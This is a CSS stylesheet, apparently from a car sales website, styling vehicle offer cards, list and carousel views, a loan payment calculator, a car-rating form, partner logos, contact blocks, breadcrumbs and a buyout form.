@media (max-width:1365px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2)}
}
@media (max-width:1023px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
}
@media (max-width:767px) {.offers.viewed .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:1365px) {.offers.viewed .offer:nth-child(2n) {margin-right:0}
}
.offers.viewed .offer > a {display:-webkit-box; display:-ms-flexbox; display:flex}
.offers.viewed .offer__image {overflow:hidden; padding-top:0; width:120px; min-width:120px; height:88px; border-radius:6px 0 0 6px}
.offers.viewed .offer__title {font-weight:700; font-size:14px; line-height:120%; color:#2c2c2c; margin-bottom:0}
.offers.viewed .offer__title .offer__desc {font-weight:400; font-size:11px; line-height:120%; margin-right:0}

@media (max-width:767px) {.offers.viewed .offer__info {border-bottom:none}
}
.offers.viewed .offer__info-row {margin-bottom:0}
.offers.viewed .offer__price {position:absolute; bottom:10px; margin:0; line-height:1}
.offers.viewed .offer__price .new {font-weight:900; font-size:16px; line-height:120%; white-space:nowrap}
.offers.viewed .offer__price .old {font-weight:600; font-size:11px; line-height:120%; white-space:nowrap}
.offers__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.offers__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.offers__more-link:hover {border-bottom:1px solid transparent}
@media (max-width:767px) {.offer-carousel .offers {width:80%; margin:0 auto}
}
.offer {position:relative; border-radius:6px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,-webkit-box-shadow 0.2s; transition:background-color 0.2s,-webkit-box-shadow 0.2s; -o-transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s,-webkit-box-shadow 0.2s; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.offer:nth-child(5n) {margin-right:24px}
.offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .offer:nth-child(5n) {margin-right:15px}
 .offer:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .offer:nth-child(3n) {margin-right:20px}
 .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .offer:nth-child(2n) {margin-right:0}
 .offer:nth-child(1n) {margin-right:0}
}
.offer.sold-out {opacity:0.5}
.offer:not(.sold-out):hover {-webkit-box-shadow:0 0 10px -2px #131313; box-shadow:0 0 10px -2px #131313; cursor:pointer}
.offer:not(.sold-out):hover .offer__title {text-decoration:underline}
.offer:not(.sold-out):hover .offer__dealer {display:none}
.offer:not(.sold-out):hover .offer__button .button {display:block}
.offer .offer__bottom_btn .button{padding:12px 1px 14px}
.offer .offer__bottom_btn{display: grid;grid-template-columns: 1fr 1fr;gap:5px;}
.offer__sold-out {font-size:18px; color:#da291c}
.offer__badges {display:block; z-index:3}
.offer__badges .badge {display:inline-block; text-transform:uppercase; font-weight:700; font-size:12px; color:#fff; background-color:#DA291C; border-radius:5px; padding:5px 8px; white-space:nowrap}
.offer__badges .badge:nth-child(n + 4) {display:none}
.offer__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.offer__image {overflow:visible; border:none}
}
.offer__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.offer__image-container .owl-stage-outer {overflow:visible}
}
.offer__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.offer__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.offer__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.offer__image-wrap.active {z-index:2}
.offer__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.offer__image-controls {display:none}
}
.offer__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.offer__image-control:not(:last-child) {margin-right:2px}
.offer__image-control.hovered {border-bottom:3px solid #da291c}
.offer__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.offer__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.offer__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer__plate-wrap {display:block}
.offer__plate-wrap .offer__badges {display:flex; justify-content:flex-end; flex-wrap:wrap; max-width:99%; gap:2px; margin-bottom:7px; position:absolute; right:4px; top:5px; width:300px}
.offer__plate-wrap .has-video {position:absolute; display:block; color:#fff; /*background:#da291c; */border-radius:15px; font-size:12px; /*padding:4px 10px;*/ margin-top:-55px; right:10px; z-index:2}
.offer__list-wrap {display:none}
.offer__list-wrap .has-video {position:absolute; display:block; color:#fff; background:#da291c; border-radius:15px; font-size:12px; padding:4px 10px; margin-left:-95px; bottom:10px; z-index:2}
.offer__info {border-top:none; border-radius:0 0 6px 6px; padding:12px}
.offer__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:10px}
@media (max-width:767px) {.offer__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2}
}
.offer__title {font-weight:700; font-size:20px; line-height:24px; margin-right:10px; margin-bottom:8px}
.offer__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.offer__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2; margin-left:auto}
.offer__favourite svg {right:0; width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__favourite.active svg,.offer__favourite:hover svg {fill:#da291c; stroke:#da291c}
.offer__compare {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.offer__compare svg {right:25px; width:16px; height:15px; fill:none; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__compare.active svg,.offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.offer__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.offer__price .new {font-weight:900; color:#da291c; font-size:20px}
.offer__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.offer__price .monthly {font-size:14px; line-height:17px}
.offer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.offer__row:not(:last-child) {margin-bottom:15px}
.offer__row_list {display:none}
.offer__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.offer__feature:nth-child(1) {margin-right:10px}
}
.offer__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:5px}
.offer__feature-value {font-weight:500; font-size:16px; line-height:19px}
.offer__button {margin-top:25px}
.offer__button .button {display:none}
.offer__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:48px; line-height:16px; font-weight:300; margin-top:25px; color:#98a9af}
.offer__dealer .place-icon {width:10px; min-width:10px; height:14px; margin-right:5px; fill:#98a9af}
.offer_list {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); border:none}
.offer_list:nth-child(2n) {margin-right:0}
.offer_list:nth-child(1n) {margin-right:0}
.offer_list .card {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:20px}
.offer_list .card:nth-child(2n) {margin-right:0}
.offer_list .card:nth-child(1n) {margin-right:0}
@media (max-width:1365px) {.offer_list .card {max-width:100%; margin-right:0 !important}
}
.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; width:300px; height:250px; border:0; border-radius:6px 0 0 6px; padding-top:inherit}
@media (max-width:1365px) {.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:210px}
}
.offer_list .card .offer__plate-wrap {display:none}
.offer_list .card .offer__list-wrap {display:block}
.offer_list .card .offer__badges {display:-webkit-box; display:-ms-flexbox; display:flex; padding-left:10px}
.offer_list .card .offer__badges .badge {margin:0; margin-right:10px}
.offer_list .card .offer__badges .badge:last-child {margin-right:0}
.offer_list .card .offer__info {height:250px; border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.offer_list .card .offer__info {height:210px; padding:10px 15px}
}
.offer_list .card .offer__info-row {position:relative; margin-bottom:25px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1365px) {.offer_list .card .offer__info-row {margin-bottom:15px}
}
.offer_list .card .offer__info-row:last-child {margin-bottom:0; background:#f5f7fa; border-radius:6px}
.offer_list .card .offer__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.offer_list .card .offer__title {font-size:14px}
}
.offer_list .card .offer__favourite {position:absolute; top:5px; right:35px; margin:0; z-index:3}
.offer_list .card .offer__compare {position:absolute; top:5px; right:5px; margin:0; z-index:3}
.offer_list .card .offer__price {font-size:24px; line-height:29px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
.offer_list .card .offer__price span {display:block; text-align:right}
.offer_list .card .offer__price .new {font-size:24px}
.offer_list .card .offer__price .old {font-size:16px}
.offer_list .card .offer__price .monthly {text-align:right}
.offer_list .card .offer__row {display:block; padding-right:180px}
.offer_list .card .offer__row:not(:last-child) {margin-bottom:6px}
.offer_list .card .offer__row_list {display:block}
@media (max-width:1365px) {.offer_list .card .offer__row_list {margin-bottom:0}
}
.offer_list .card .offer__features {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer_list .card .offer__feature {display:block; margin-right:0; border-left:1px solid #e2e2e2; padding:0 40px}
.offer_list .card .offer__feature:nth-child(1) {border-left:none; padding-left:0}
.offer_list .card .offer__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:5px; white-space:nowrap}
.offer_list .card .offer__feature-value {font-weight:500; font-size:14px; line-height:17px; white-space:nowrap}
.offer_list .card .offer__dealer {margin:0; position:relative; right:0; bottom:0; width:auto; padding-left:20px; padding-right:10px; color:#131313}
.offer_list .card .offer__dealer .place-icon {fill:#131313}
.offer_list .card .offer__button {margin-top:0 !important; position:relative; right:0; bottom:0}
.offer_list .card .offer__button .button:before {content:""; display:block; width:20px; height:48px; background:#fff; position:absolute; top:0; left:-20px}
.offer_list .card .offer__button .button:after {content:""; display:block; width:6px; height:48px; border-top-right-radius:6px; border-bottom-right-radius:6px; background:#f5f7fa; position:absolute; top:0; left:-20px}
@media (max-width:767px) {.offer-carousel {position:relative; margin:30px auto 0 auto; overflow-x:visible; overflow-y:clip}
}
.offer-carousel + .offers__more {position:absolute; top:4px; right:15px; width:140px; padding:12px 0; background:#f6f7fb; border-radius:10px}
.offer-carousel + .offers__more-link {border-bottom:none}
.offer-carousel .offer {display:block}
@media (max-width:1023px) {.offer-carousel .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:767px) {.offer-carousel .offer {margin-bottom:0}
 .offer-carousel .offer:not(:first-child) {display:none}
}
.offer-carousel .offer-nav {display:none}
@media (max-width:767px) {.offer-carousel .offer-nav {position:absolute; bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #d5d5d5; border-radius:6px; color:#131313; width:calc(10% + 8px); height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
 .offer-carousel .offer-nav:hover {background-color:#f5f7fa}
 .offer-carousel .offer-nav.offer-prev {left:-13px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
 .offer-carousel .offer-nav.offer-next {right:-13px}
 .offer-carousel .offer-nav svg {fill:#131313; width:22px; height:12px}
}
.offer-carousel .owl-item {height:100%}
.main-calc {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.main-calc:before {content:""; width:100%; height:100%; position:absolute; left:-95%; background-color:#da291c}
@media (max-width:1365px) {.main-calc:before {left:-59%}
}
@media (max-width:767px) {.main-calc {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:30px}
 .main-calc:before {content:none}
}
.main-calc__wrap {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:15px 0}
@media (max-width:767px) {.main-calc__wrap {display:block}
}
.main-calc__wrap .calc-payment {margin-bottom:15px}
.main-calc__wrap .payment-sum {display:inline-block; margin:0 auto 30px auto; font-size:20px; text-align:center; white-space:nowrap; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.main-calc__wrap .payment-sum {display:block}
}
@media (max-width:575px) {.main-calc__wrap .payment-sum {font-size:16px}
}
.main-calc__wrap .payment-sum span {font-weight:900; font-size:30px}
@media (max-width:575px) {.main-calc__wrap .payment-sum span {font-size:24px}
}
.main-calc__item_large {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-bottom:50px}
.main-calc__item_small {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(50% - 20px); flex-basis:calc(50% - 20px)}
@media (max-width:767px) {.main-calc__item_small {margin-bottom:50px}
}
.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px; margin-right:50px; background-color:#da291c; padding:60px 60px 60px 0; position:relative}
@media (max-width:1023px) {.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 290px; flex:0 0 290px; margin-right:30px; padding:30px 20px 30px 0}
}
@media (max-width:767px) {.main-calc__form {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-right:0; padding:15px 15px 0 15px; text-align:center}
}
.main-calc__form-title {color:#fff; font-weight:700; font-size:26px; line-height:31px; margin-bottom:25px}
.main-calc__form-rules {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:27px}
@media (max-width:767px) {.main-calc__form-rules {margin-bottom:0}
}
.main-calc__form-rules .input-checkbox input[type="checkbox"]:checked + span:before {background-color:transparent; border-color:#fff}
.main-calc__form-rules span {color:#fff !important}
.main-calc__form-rules span:before {border:1px solid #fff}
.main-calc__form-rules a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.main-calc__form-rules a:hover {border-bottom:1px solid transparent}
.main-calc__form-button button {color:#fff; background-color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; border:none}
.main-calc__form-button button:hover {color:#131313; background-color:#fff}
@media (max-width:767px) {.main-calc__form-button {-webkit-transform:translateY(50%); -ms-transform:translateY(50%); transform:translateY(50%)}
}
.main-calc__form input {margin-bottom:10px}
.main-calc .range__value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:8px 0}
@media (max-width:1365px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.main-calc .range__value {-ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:575px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-calc .range__value-wrap {width:100%}
.main-calc .input-text {height:42px; max-width:220px; margin-left:10px; background-color:#fff; border-color:#ededed}
@media (max-width:1365px) {.main-calc .input-text {margin-left:0; margin-top:5px}
}
@media (max-width:1023px) {.main-calc .input-text {font-size:15px}
}
.rate-car {display:inline-block}
@media (max-width:1023px) {.rate-car {display:block}
}
.rate-car__wrap {max-width:700px; -webkit-box-flex:0; -ms-flex:0 1 700px; flex:0 1 700px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin:0 auto 10px; padding-top:30px}
.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
.rate-car__item .input-text {background-color:#fff}
.rate-car__item .input-text::-webkit-input-placeholder {opacity:1}
.rate-car__item .input-text::-moz-placeholder {opacity:1}
.rate-car__item .input-text::-ms-input-placeholder {opacity:1}
.rate-car__item .input-text::placeholder {opacity:1}
.rate-car__item .jq-selectbox__select {opacity:1 !important; background:#fff !important}
.rate-car__item .jq-selectbox__select:hover {background:#fff !important}
.rate-car__item .jq-selectbox__select-text {opacity:1 !important}
.rate-car__item:nth-child(4n) {margin-right:20px}
.rate-car__item:nth-child(3n) {margin-right:0}
@media (max-width:767px) {.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .rate-car__item:nth-child(2n) {margin-right:0}
 .rate-car__item:nth-child(1n) {margin-right:0}
}
.rate-car__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:0 auto 30px}
.rate-car .form-rules {color:#98a9af}
.rate-car .form-rules a {text-decoration:underline}
.rate-car-bg {position:absolute; right:0; top:0; bottom:0; margin:auto; max-width:calc(100vw - (100vw - 1310px + 30px) / 2 - 700px)}
@media (max-width:1365px) {.rate-car-bg {max-width:calc(100vw - (100vw - 1024px + 30px) / 2 - 700px)}
}
@media (max-width:1023px) {.rate-car-bg {display:none}
}
.partners {padding-top:30px}
@media (max-width:767px) {.partners {padding-top:20px}
}
.partners__slider {padding:0 100px}
@media (max-width:1023px) {.partners__slider {padding:0 50px}
}
@media (max-width:767px) {.partners__slider {padding:0; padding-right:50px}
 .partners__slider .owl-stage-outer {overflow:visible}
}
.partners__image {width:100%; height:60px; margin-bottom:15px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.partners__image img {width:auto !important; max-width:none !important; max-height:100%}
.partners__title {font-size:16px; text-align:center}
.main-contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
@media (max-width:767px) {.main-contacts {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center}
}
.main-contact {margin-left:70px}
@media (max-width:1023px) {.main-contact {margin-left:30px}
}
@media (max-width:767px) {.main-contact {margin-left:0 !important; margin-bottom:15px}
}
.main-contact__tel {font-weight:700; font-size:18px; margin-bottom:3px; display:inline-block}
@media (max-width:1023px) {.main-contact__tel {white-space:nowrap}
}
@media (max-width:767px) {.main-contact__tel {font-size:15px}
}
.main-contact__address {position:relative; line-height:17px; color:#98a9af}
@media (max-width:1023px) {.main-contact__address {white-space:normal; font-size:13px}
}
@media (max-width:767px) {.main-contact__address {font-size:12px; white-space:inherit}
}
.main-contact__address svg {width:10px; height:14px; fill:currentColor; margin-right:4px; margin-top:3px}
.main-contact__address span br {display:none}
@media (max-width:1365px) {.main-contact__address span br {display:initial}
}
.mobile-contacts {display:none; position:fixed; width:100%; left:0; top:70px; background:#fff; -webkit-box-shadow:0 8px 10px -10px; box-shadow:0 8px 10px -10px; text-align:center; padding:15px}
.mobile-contacts .main-contact {margin-left:0 !important; width:100%}
.mobile-contacts .main-contact br {display:none}
.mobile-contacts-icon {float:left; margin-top:6px; margin-right:30px}
.mobile-contacts-icon svg {fill:none; stroke:#98a9af; width:30px; height:30px}
.menu-btn {display:none}
@media (max-width:767px) {.menu-btn {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .menu-btn__wrap {position:relative; height:30px; width:100%; max-width:30px}
 .menu-btn span {position:absolute; background:url("../img/style/icons/icon_menu.svg") no-repeat center center; background-size:contain; height:2px; width:100%; top:50%; margin-top:-1px; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
 .menu-btn span:nth-child(1) {-webkit-transform:translateY(-7px); -ms-transform:translateY(-7px); transform:translateY(-7px)}
 .menu-btn span:nth-child(2) {-webkit-transform:translateY(7px); -ms-transform:translateY(7px); transform:translateY(7px)}
 .menu-btn.active span:nth-child(1) {-webkit-transform:translateY(0px) rotate(-45deg); -ms-transform:translateY(0px) rotate(-45deg); transform:translateY(0px) rotate(-45deg)}
 .menu-btn.active span:nth-child(2) {-webkit-transform:translateY(0px) rotate(45deg); -ms-transform:translateY(0px) rotate(45deg); transform:translateY(0px) rotate(45deg)}
}
.breadcrumbs {margin:15px 0; z-index:0; position:relative}
@media (max-width:767px) {.breadcrumbs {display:none}
}
.breadcrumbs__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.breadcrumbs__item {font-size:14px; line-height:17px}
.breadcrumbs__link {margin-right:8px}
.breadcrumbs__link a {border-bottom:1px solid transparent; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.breadcrumbs__link:after {content:"/"; margin-left:5px}
.breadcrumbs__link:hover a {border-bottom:1px solid currentColor}
.breadcrumbs__current {color:#98a9af}
.breadcrumbs__current br {display:none}
.buyout-form {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:50px}
@media (max-width:1023px) {.buyout-form {margin-top:35px}
}
@media (max-width:767px) {.buyout-form {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
.buyout-form.main .buyout-form__submit {margin-bottom:0}
.buyout-form.main .buyout-form__result-wrap {background:transparent; -webkit-box-shadow:none; box-shadow:none; padding:0 30px}
.buyout-form.main .buyout-form__result-image {margin-bottom:0}
.buyout-form.main .jq-selectbox__select {background-color:#fff}
.buyout-form.main .input-text {background-color:#fff}
.buyout-form.main .terms {font-size:12px; line-height:14px; color:#98a9af}
.buyout-form.main .terms a {text-decoration:underline}
.buyout-form .second-step {display:none; min-width:50%; max-width:50%}
@media (max-width:767px) {.buyout-form .second-step {min-width:100%; max-width:100%}
}
.buyout-form .second-step .buyout-form__row:last-child .buyout-form__input {min-width:calc(100% - 15px)}
.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-right:15px}
@media (max-width:1023px) {.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 1 - (15px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (15px * (1 - 1)) / 1); max-width:calc(100% / 1 - (15px * (1 - 1)) / 1)}
}
.buyout-form__title {font-weight:bold; font-size:20px; line-height:24px; margin:10px 0 25px 0}
@media (max-width:1365px) {.buyout-form__title {margin-bottom:16px}
}
@media (max-width:767px) {.buyout-form__title {text-align:center}
}
.buyout-form__col:nth-child(1) {margin-right:40px; -webkit-box-flex:0; -ms-flex:0 0 720px; flex:0 0 720px; max-width:720px}
@media (max-width:1365px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:1; -ms-flex:1 0 560px; flex:1 0 560px; margin-right:30px}
}
@media (max-width:1023px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:767px) {.buyout-form__col:nth-child(1) {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px; margin-right:0; margin-bottom:20px}
}
.buyout-form__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:767px) {.buyout-form__col:nth-child(2) {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px}
}
.buyout-form__inputs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.buyout-form__inputs {display:block}
}
